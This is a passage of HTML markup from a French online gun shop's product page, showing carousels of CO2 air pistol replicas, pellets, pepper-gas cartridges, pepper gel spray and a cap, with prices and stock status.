                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-22,00 €</li>
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="13865"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Pistolets et revolvers à CO2</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/13865-pistolet-glock-17-gen5-battlefield-green-3j-calibre-45mm-bbs.html">Pistolet Glock 17 Gen5 Battlefield Green 3J - calibre 4,5mm BBs</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/13865-pistolet-glock-17-gen5-battlefield-green-3j-calibre-45mm-bbs.html">Umarex</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/13865-pistolet-glock-17-gen5-battlefield-green-3j-calibre-45mm-bbs.html">5.8471</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/13865-pistolet-glock-17-gen5-battlefield-green-3j-calibre-45mm-bbs.html"> <span  class="product-price" content="134.9" aria-label="Prix">
                                                                            134,90 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">156,90 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/13865-pistolet-glock-17-gen5-battlefield-green-3j-calibre-45mm-bbs.html">Réplique du Glock 17 Gen5 finition Battlefield Green.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-13865-0" >

                
            <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/13865-pistolet-glock-17-gen5-battlefield-green-3j-calibre-45mm-bbs.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12221 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12221"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/12221-revolver-umarex-sw-m29-3-calibre-45mm-bbs.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/42427-home_default/revolver-umarex-sw-m29-3-calibre-45mm-bbs.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Revolver Umarex S&amp;W M29 3&quot;- calibre 4.5mm BBs"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/42427-thickbox_default/revolver-umarex-sw-m29-3-calibre-45mm-bbs.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-45,00 €</li>
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12221"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Pistolets et revolvers à CO2</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/12221-revolver-umarex-sw-m29-3-calibre-45mm-bbs.html">Revolver Umarex S&amp;W M29 3&quot;- calibre 4.5mm BBs</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/12221-revolver-umarex-sw-m29-3-calibre-45mm-bbs.html">Umarex</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/12221-revolver-umarex-sw-m29-3-calibre-45mm-bbs.html">5.8383</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/12221-revolver-umarex-sw-m29-3-calibre-45mm-bbs.html"> <span  class="product-price" content="149.9" aria-label="Prix">
                                                                            149,90 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">194,90 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/12221-revolver-umarex-sw-m29-3-calibre-45mm-bbs.html">Un revolver emblématique en version CO2.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12221-0" >

                
            <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/12221-revolver-umarex-sw-m29-3-calibre-45mm-bbs.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
              </div>
      <div class="swiper-pagination swiper-pagination-product"></div>
      <div class="swiper-button-prev"></div>
      <div class="swiper-button-next"></div>
    </div>
  </div>
</section>

<section class="crossselling-products block block-section">
  <h4 class="section-title"><span>Les clients qui ont acheté ce produit ont également acheté...</span>
  </h4>
  <div class="block-content swiper-container-wrapper">
    <div class="products products-grid swiper-container swiper-default-carousel">
      <div class="swiper-wrapper">
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-1177 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1177"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/plombs-diabolo/1177-plombs-gamo-expander-a-tete-pointue-cal-45-mm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/34561-home_default/plombs-gamo-expander-a-tete-pointue-cal-45-mm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="plombs expander expansion cal 4.5mm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/34561-thickbox_default/plombs-gamo-expander-a-tete-pointue-cal-45-mm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/34558-home_default/plombs-gamo-expander-a-tete-pointue-cal-45-mm.jpg"
                                        width="512"
                                        height="512"
                                        alt="plombs expander expansion cal 4.5mm 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-1,50 €</li>
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="1177"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable  product-combination-only-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Plombs Diabolo</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/1177-plombs-gamo-expander-a-tete-pointue-cal-45-mm.html">Plombs Gamo Expander à tête pointue cal 4.5 mm</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/plombs-diabolo/1177-plombs-gamo-expander-a-tete-pointue-cal-45-mm.html">G3350</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/plombs-diabolo/1177-plombs-gamo-expander-a-tete-pointue-cal-45-mm.html"> <span  class="product-price" content="4.5" aria-label="Prix">
                                                                            4,50 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">6,00 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/1177-plombs-gamo-expander-a-tete-pointue-cal-45-mm.html">Expansion maximale pour une performance accrue !</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-1177-0" >

                
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/1177-plombs-gamo-expander-a-tete-pointue-cal-45-mm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10394 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10394"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10394-revolver-asg-dan-wesson-715-6-calibre-45mm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/37840-home_default/revolver-asg-dan-wesson-715-6-calibre-45mm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Revolver ASG Dan Wesson 715 6&quot; - calibre 4.5mm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/37840-thickbox_default/revolver-asg-dan-wesson-715-6-calibre-45mm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-55,00 €</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="10394"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     En stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Pistolets et revolvers à CO2</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10394-revolver-asg-dan-wesson-715-6-calibre-45mm.html">Revolver ASG Dan Wesson 715 6&quot; - calibre 4.5mm</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10394-revolver-asg-dan-wesson-715-6-calibre-45mm.html">18193</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10394-revolver-asg-dan-wesson-715-6-calibre-45mm.html"> <span  class="product-price" content="174.9" aria-label="Prix">
                                                                            174,90 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">229,90 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10394-revolver-asg-dan-wesson-715-6-calibre-45mm.html">Réplique à plombs et CO2 d'un revolver Dan Wesson</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10394-0" >

                
            <form action="https://www.monarmurerieenligne.com/panier" method="post">

            <input type="hidden" name="id_product" value="10394">

           
                <input type="hidden" name="token" value="d8aef124e70258d9dca48105e1f8cf00">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-9792 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="9792"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/munitions-a-blanc-lacrymogenes/9792-boite-de-10-cartouches-gaz-poivre-9mm-pak-walther.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/35402-home_default/boite-de-10-cartouches-gaz-poivre-9mm-pak-walther.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Boîte de 10 cartouches Gaz Poivre 9mm P.A.K Walther"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/35402-thickbox_default/boite-de-10-cartouches-gaz-poivre-9mm-pak-walther.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="9792"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     En stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Munitions à Blanc Lacrymogènes</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/munitions-a-blanc-lacrymogenes/9792-boite-de-10-cartouches-gaz-poivre-9mm-pak-walther.html">Boîte de 10 cartouches Gaz Poivre 9mm P.A.K Walther</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/munitions-a-blanc-lacrymogenes/9792-boite-de-10-cartouches-gaz-poivre-9mm-pak-walther.html">4.1346</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/munitions-a-blanc-lacrymogenes/9792-boite-de-10-cartouches-gaz-poivre-9mm-pak-walther.html"> <span  class="product-price" content="19.9" aria-label="Prix">
                                                                            19,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/munitions-a-blanc-lacrymogenes/9792-boite-de-10-cartouches-gaz-poivre-9mm-pak-walther.html"> Munitions au poivre utilisées pour les pistolets à blanc chambrés en 9 mm PAK.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-9792-0" >

                
            <form action="https://www.monarmurerieenligne.com/panier" method="post">

            <input type="hidden" name="id_product" value="9792">

           
                <input type="hidden" name="token" value="d8aef124e70258d9dca48105e1f8cf00">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="4"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11620 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11620"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/aerosols-lacrymogene-au-gel/11620-lot-2-bombes-lacrymogenes-gel-poivre-50ml-perfecta.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/41116-home_default/lot-2-bombes-lacrymogenes-gel-poivre-50ml-perfecta.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Lot 2 Bombes lacrymogènes gel poivre 50mL - Perfecta"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/41116-thickbox_default/lot-2-bombes-lacrymogenes-gel-poivre-50ml-perfecta.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-15,00 €</li>
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11620"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable  product-combination-only-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Aérosols Lacrymogène au Gel</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/aerosols-lacrymogene-au-gel/11620-lot-2-bombes-lacrymogenes-gel-poivre-50ml-perfecta.html">Lot 2 Bombes lacrymogènes gel poivre 50mL - Perfecta</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/aerosols-lacrymogene-au-gel/11620-lot-2-bombes-lacrymogenes-gel-poivre-50ml-perfecta.html">2.1905:2</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/aerosols-lacrymogene-au-gel/11620-lot-2-bombes-lacrymogenes-gel-poivre-50ml-perfecta.html"> <span  class="product-price" content="15.9" aria-label="Prix">
                                                                            15,90 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">30,90 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/aerosols-lacrymogene-au-gel/11620-lot-2-bombes-lacrymogenes-gel-poivre-50ml-perfecta.html">Aérosol de défense au gel poivre de 50mL, vendu par 2</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-11620-0" >

                
            <a href="https://www.monarmurerieenligne.com/aerosols-lacrymogene-au-gel/11620-lot-2-bombes-lacrymogenes-gel-poivre-50ml-perfecta.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10411 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10411"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10411-lot-de-5-boites-de-500-plombs-plats-powair-calibre-45mm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/37863-home_default/lot-de-5-boites-de-500-plombs-plats-powair-calibre-45mm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Lot de 5 boîtes de 500 plombs plats POWAIR - calibre 4.5mm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/37863-thickbox_default/lot-de-5-boites-de-500-plombs-plats-powair-calibre-45mm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="10411"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable  product-combination-only-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Plombs Diabolo</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10411-lot-de-5-boites-de-500-plombs-plats-powair-calibre-45mm.html">Lot de 5 boîtes de 500 plombs plats POWAIR - calibre 4.5mm</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10411-lot-de-5-boites-de-500-plombs-plats-powair-calibre-45mm.html">PO0003:5</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10411-lot-de-5-boites-de-500-plombs-plats-powair-calibre-45mm.html"> <span  class="product-price" content="21.4" aria-label="Prix">
                                                                            21,40 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10411-lot-de-5-boites-de-500-plombs-plats-powair-calibre-45mm.html">2500 plombs à tête plate</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10411-0" >

                
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10411-lot-de-5-boites-de-500-plombs-plats-powair-calibre-45mm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11524 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11524"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/tete/11524-casquette-winchester-duckwater.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/40953-home_default/casquette-winchester-duckwater.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Casquette Winchester Duckwater"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/40953-thickbox_default/casquette-winchester-duckwater.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11524"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     En stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Tête</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/tete/11524-casquette-winchester-duckwater.html">Casquette Winchester Duckwater</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/tete/11524-casquette-winchester-duckwater.html">6082022001</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/tete/11524-casquette-winchester-duckwater.html"> <span  class="product-price" content="17.9" aria-label="Prix">
                                                                            17,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/tete/11524-casquette-winchester-duckwater.html">Casquette Winchester aux couleurs militaires</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-11524-0" >

                
            <form action="https://www.monarmurerieenligne.com/panier" method="post">

            <input type="hidden" name="id_product" value="11524">

           
                <input type="hidden" name="token" value="d8aef124e70258d9dca48105e1f8cf00">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="5"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-5002 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="5002"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/plombs-diabolo/5002-boite-de-500-plombs-diabolos-basic-plats-cal-45-mm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/34567-home_default/boite-de-500-plombs-diabolos-basic-plats-cal-45-mm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="diabolos basic- cal 4.5mm - rws"
